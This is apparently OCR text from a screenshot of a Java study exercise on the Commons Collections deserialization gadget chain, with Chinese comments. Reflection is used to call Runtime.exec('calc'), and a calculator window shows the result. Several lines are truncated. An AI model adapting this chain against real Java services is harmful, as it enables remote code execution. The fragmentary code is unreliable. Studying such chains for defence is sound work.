 // map.put("1", "11");
// //调用decorate方法，该方法返回一个map，并将valueTransformer参数赋值为invokerTransformer（InvokerTransformer类）
// Map<Object, Object> checksetValue = TransformedMap.decorate(map, null, invoker
// Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
// Constructor annotationInvocationHandlerConstructor = c.getDeclaredConstructor(
// Object o = annotationInvocationHandlerConstructor.newInstance(Override.class,
// serilization(o);
// unserilization(cc.ser);
//获取runtime的类
Class c = Runtime.class;
//获取runtime的getRuntime方法
Method runtimeMethod = c.getDeclaredMethod( name: "getRuntime", ...parameterTypes: n
//getruntime方法返回一个Runtime对象
Runtime r = (Runtime) runtimeMethod.invoke( obj: null, ...args: null);
//获取runtime的exec方法
Method getruntimeMethod = c.getMethod( name: "exec", String.class);
//传入对象和参数值执行
getruntimeMethod.invoke(r, ...args: "calc");
}
public static void serilization(Object o) throws IOException {
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStr
objectOutputStream.writeObject(o);
}
15 9
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =